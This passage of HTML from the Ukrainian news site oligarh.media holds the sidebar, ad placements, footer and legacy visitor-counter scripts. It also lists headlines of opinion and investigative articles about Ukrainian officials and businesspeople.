	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-393550005696a6f8a153e8" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-393550005696a6f8a153e8-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-393550005696a6f8a153e8');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-900377034696a6f8a16f3e" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-900377034696a6f8a16f3e-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-900377034696a6f8a16f3e');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-921369157696a6f8a191e0" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-921369157696a6f8a191e0-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-921369157696a6f8a191e0');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
